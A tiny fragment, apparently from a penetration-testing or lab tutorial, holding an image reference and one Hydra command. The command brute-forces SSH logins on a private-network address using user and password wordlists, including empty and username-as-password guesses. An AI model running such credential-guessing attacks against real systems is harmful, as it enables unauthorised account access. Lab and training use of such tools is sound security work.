 hydra -t 1 -L user.txt -P password.txt -e ns -vV 192.168.244.131 ssh